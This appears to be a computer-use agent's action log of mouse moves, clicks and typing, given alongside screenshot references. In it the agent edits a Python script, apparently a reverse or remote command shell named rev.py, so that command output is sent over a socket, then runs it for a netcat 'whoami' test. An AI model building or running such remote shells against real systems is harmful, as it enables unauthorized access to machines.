
{"action": "mouse_move", "coordinate": [153, 858]}

{"action": "mouse_move", "coordinate": [167, 870]}

{"action": "double_click", "coordinate": [111, 851]}

Replace the print with conn.send(result.stdout.encode()) and test it with whoami from netcat
{"action": "key", "text": "Delete"}

{"action": "type", "text": "conn.send(result.stdout.encode())"}

{"action": "double_click", "coordinate": [383, 625]}
{"action": "type", "text": "python3 rev.py"}
